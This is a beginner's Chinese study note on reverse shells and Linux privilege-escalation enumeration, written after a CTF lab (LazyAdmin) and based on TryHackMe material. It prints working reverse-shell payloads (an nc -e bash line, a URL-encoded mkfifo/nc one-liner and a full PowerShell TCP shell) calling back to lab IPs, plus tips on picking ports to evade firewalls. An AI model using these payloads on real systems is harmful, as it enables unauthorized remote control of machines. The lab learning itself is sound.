提权学习笔记
昨天在做lazyadmin的靶机时,对提权不太理解,今天专门来系统看一看
本人初学者,这篇笔记完全跟着自己的思维发散,为防止学习记忆混淆只学习并记录了自己所需的一部分内容(即前一天学的靶机lazyadminhttps://www.cnblogs.com/Ex1st/p/18744436/lazyadmin)或许以后会在别的随笔补充。不建议浏览,打这个靶机的初学者可以看看,但是应该大家都是大佬,没有像我这种边打边学,什么都尚且不会的(
参考:thm相关模块Privilege Escalation (推荐,讲的很好)
为方便理解,保留部分英文原文

反弹shell
为什么反弹shell是绕过防火墙的好方法?
1、目标机器主动发起连接,绕过了防火墙的入站流量限制。
2、攻击者无需入侵防火墙,只需监听端口,等待目标机器连接。
1、shell的定义
shell是在外面与命令行环境交互时使用的
当以远程系统为目标时,有时可以强制在服务器上运行的应用程序(例如 Web 服务器)执行任意代码。发生这种情况时,我们希望使用此初始访问权限来获取在目标上运行的 shell。(比如昨天上传木马)
简单来说,我们可以强制远程服务器向我们发送对服务器的命令行访问(反向 shell又称反弹shell),或者在服务器上打开一个我们可以连接的端口以执行进一步的命令(绑定 shell)。
2、接收反向 shell 和发送绑定 shell的工具介绍
1、netcat:
Netcat 是传统的网络“瑞士军刀”。它用于手动执行各种网络交互,包括枚举期间的横幅抓取等作,但更重要的是,对于我们的使用,它可以用于接收反向 shell 并连接到连接到绑定目标系统上的 shell 的远程端口。默认情况下,Netcat shell 非常不稳定(容易丢失),但可以通过我们将在即将到来的任务中介绍的技术进行改进。
这也是我们昨天做题遇到的,其他的工具等我遇到了再补充
3、反弹shell和绑定shell
反弹shell:
反向 shell 是指目标被迫执行连接回您的计算机的代码。在您自己的计算机上,您将使用上一个任务中提到的工具之一来设置用于接收连接的侦听器。反向 shell 是绕过防火墙规则的好方法,这些规则可能会阻止您连接到目标上的任意端口;但是,缺点是,当通过 Internet 从计算机接收 shell 时,您需要配置自己的网络以接受 shell。反向shell更容易执行和调试
这里继续拿昨天所见所闻来加深认知:
先用netcat 监听相关端口,这里的意思好像是执行反弹shell的代码后,目标会被迫执行连接会我的计算机,这个netcat可以接受连接
昨天还没有遇到绑定shell,因此会着重看反弹shell
4、反弹shell 的具体做法
thm写的非常好,我好像有所了解了,先把它的内容记录下来
 nc的命令和昨天见的一样,原来反弹shell是在能够控制目标的shell时,用目标的shell写入要连接进我的机器
这里攻击机器的反弹shell代码:
nc 10.11.12.223 443 -e /bin/bash
10.11.12.223 443:指定连接的目标ip和端口
-e /bin/bash:选项 -e 表示在连接建立后执行指定的程序,这里是 /bin/bash,即启动一个 Bash 终端,并将这个终端的输入和输出重定向到网络连接中。
这个命令会让你的计算机尝试连接到 10.11.12.223 的 443 端口,并且一旦连接成功,就会在你的计算机上启动一个 Bash shell,把它的控制权传递给远程主机。这通常用于创建一个反向 shell,用以远程控制或调试
bind的暂且不谈
5、netcat侦听器语法解析
nc -lvnp <端口号>
-l:
用于告诉netcat这(该机器上)将是一个侦听器(-l is used to tell netcat that this will be a listener)
-v:
用于请求详细输出
-n:
告诉netcat不要解析主机名或使用DNS(比如昨天直接传的ip,不是域名,所以不需要使用DNS域名解析)
-p:
表示将遵循端口规范(这是啥)
注意:选择的端口如果低于1024需要使用sudo,使用众所周知的端口号(80、443 或 53 是不错的选择)通常是一个好主意,因为这更有可能绕过目标上的出站防火墙规则。
6、netcat shell稳定方法
默认情况下,这些 shell 非常不稳定。按 Ctrl + C 会杀死整个事情。它们是非交互式的,并且经常有奇怪的格式错误。这是因为 netcat “shells” 实际上是在终端内部运行的进程,而不是它们本身是真正的终端。幸运的是,有很多方法可以在 Linux 系统上稳定 netcat shell。我们将在这里介绍三种。Windows 反向 shell 的稳定往往要困难得多;但是,我们将在这里介绍的第二种技术对它特别有用。
(其实我感觉我暂时不用了解,socat也后面再学吧,因为是初学者,这样强调顺序式学习是为了防止记忆混淆和思维混乱,后面遇到对应的学习性靶机会补上这些内容的笔记链接)
7、shell payload(即靶机的连接执行代码)
netcat的-e:连接时执行进程(即连接时执行后面参数指定的程序)

该命令首先在 _<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">/tmp/f</font>_ 处创建一个命名管道。然后,它启动 netcat 侦听器,并将侦听器的 input 连接到命名管道的输出。然后,netcat 侦听器的输出(即我们发送的命令)通过管道直接传输到 _<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">sh</font>_,将 stderr 输出流发送到 stdout,并将 stdout 本身发送到命名管道的输入中,从而完成循环。
我昨天用的payload长这样:
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.176.206%205555%20%3E%2Ftmp%2Ff


When targeting a modern Windows Server, it is very common to require a Powershell reverse shell, so we'll be covering the standard one-liner PSH reverse shell here.
当面向现代 Windows Server 时,通常需要 Powershell 反向 shell,因此我们将在此处介绍标准的单行 PSH 反向 shell。
This command is very convoluted, so for the sake of simplicity it will not be explained directly here. It is, however, an extremely useful one-liner to keep on hand:
这个命令非常复杂,所以为了简单起见,这里不再直接解释。然而,这是一个非常有用的单行代码:
<font style="color:rgb(21, 28, 43);">powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<ip>',<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"</font>
In order to use this, we need to replace "
For other common reverse shell payloads, PayloadsAllTheThings is a repository containing a wide range of shell codes (usually in one-liner format for copying and pasting), in many different languages. It is well worth reading through the linked page to see what's available.
对于其他常见的反向 shell 有效负载,PayloadsAllTheThings 是一个存储库,其中包含许多不同语言的各种 shell 代码(通常采用单行格式用于复制和粘贴)。非常值得阅读链接页面以查看可用的内容。
Linux权限提升
1、什么是提权?
从本质上讲,权限提升通常涉及从较低权限的帐户转到较高权限的帐户。从技术上讲,它是利用作系统或应用程序中的漏洞、设计缺陷或配置疏忽来未经授权访问通常限制用户的资源。
2、枚举
在提权过程中,“枚举”指的是对目标系统进行详细的信息收集。其目的是查找系统中可能被利用来获得更高权限的漏洞或配置错误。具体来说,枚举可能包括:
- 用户和组信息:查找当前系统中存在哪些用户、用户组及其权限设置。
- 系统配置:收集操作系统版本、内核信息、已安装的软件及其版本等信息。
- 文件和目录权限:检查关键配置文件、脚本或可执行文件的权限设置,看是否存在可被滥用的 SUID/SGID 程序。
- 网络服务和端口:识别系统上运行的服务及其配置,查找是否有可利用的漏洞。
- 计划任务和定时任务:查看是否有计划任务、cron 作业等配置错误,可能允许执行任意命令。
通过这些详细的系统信息,攻击者或安全测试人员能够更好地了解目标系统的运行环境,发现潜在的弱点,从而制定提权策略。换句话说,枚举就是为提权提供情报支持的关键步骤。
枚举是获得对任何系统的访问权限后必须采取的第一步。您可能通过利用导致 root 级访问的关键漏洞访问了系统,或者只是找到了一种使用低权限帐户发送命令的方法。与 CTF 机器不同,渗透测试活动不会在您获得特定系统或用户权限级别的访问权限后结束。如您所见,枚举在入侵后阶段与以前一样重要。
一些相关命令的介绍:
1、hostname
目的:返回目标计算机的主机名。
尽管此值可以很容易地更改或具有相对无意义的字符串(例如 Ubuntu-3487340239),但在某些情况下,它可以提供有关目标系统在公司网络中的角色的信息(e.g. SQL-PROD-01 用于生产 SQL Server)。
2、uname -a(内核)
目的:将打印系统信息,为我们提供有关系统使用的内核的更多详细信息。
这在搜索任何可能导致权限升级的潜在内核漏洞时非常有用。
3、/proc/version
目的:proc 文件系统 (procfs) 提供有关目标系统进程的信息。
您会在许多不同的 Linux 版本上找到 proc,使其成为您武器库中必不可少的工具。
查看 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">/proc/version</font> 可能会为您提供有关内核版本和其他数据的信息,例如是否安装了编译器(例如 GCC)。
4、/etc/issue /etc/问题(操作系统的一些信息)
**目的**:也可以通过查看 `/etc/issue` 文件来识别系统。Systems can also be identified by looking at the
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">/etc/issue</font>file. This file usually contains some information about the operating system but can easily be customized or changed. While on the subject, any file containing system information can be customized or changed. For a clearer understanding of the system, it is always good to look at all of these.
此文件通常包含有关作系统的一些信息,但可以很容易地自定义或更改。在主题上,可以自定义或更改任何包含系统信息的文件。为了更清楚地了解系统,查看所有这些总是好的。
5、ps 命令
The
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font>command is an effective way to see the running processes on a Linux system. Typing<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font>on your terminal will show processes for the current shell.
目的:<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font> 命令是查看 Linux 系统上正在运行的进程的有效方法。
在终端上键入 <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font> 将显示当前 shell 的进程。
The output of the <font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font> (Process Status) will show the following;
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps</font> (Process Status) 的输出将显示以下内容;
- PID: The process ID (unique to the process)
PID:进程 ID(对进程唯一) - TTY: Terminal type used by the user
TTY:用户使用的终端类型 - Time: Amount of CPU time used by the process (this is NOT the time this process has been running for)
时间:进程使用的 CPU 时间量(这不是此进程的运行时间) - CMD: The command or executable running (will NOT display any command line parameter)
CMD:正在运行的命令或可执行文件(不会显示任何命令行参数)
The “ps” command provides a few useful options.
“ps” 命令提供了一些有用的选项。
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps -A</font>: View all running processes
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps -A</font>:查看所有正在运行的进程<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps axjf</font>: View process tree (see the tree formation until<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps axjf</font>is run below)
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps axjf</font>:查看进程树(请参阅下面的树结构,直到运行<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps axjf</font>)

<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps aux</font>: The<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">aux</font>option will show processes for all users (a), display the user that launched the process (u), and show processes that are not attached to a terminal (x). Looking at the ps aux command output, we can have a better understanding of the system and potential vulnerabilities.
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">ps aux</font>:<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">aux</font>选项将显示所有用户的进程 (a),显示启动进程的用户 (u),并显示未连接到终端的进程 (x)。查看 ps aux 命令输出,我们可以更好地了解系统和潜在漏洞。
6、env (显示环境变量,所以或许可以看到python等的版本)
The
<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">env</font>command will show environmental variables.
目的:<font style="color:rgb(255, 255, 255);background-color:rgb(33, 44, 66);">env</font> 命令将显示环境变量。

The PATH variable may have a compiler or a scripting language (e.g. Python) that could be used to run code on the target system or leveraged for privilege escalation.
PATH 变量可能具有编译器或脚本语言(例如 Python),可用于在目标系统上运行代码或用于权限提升。
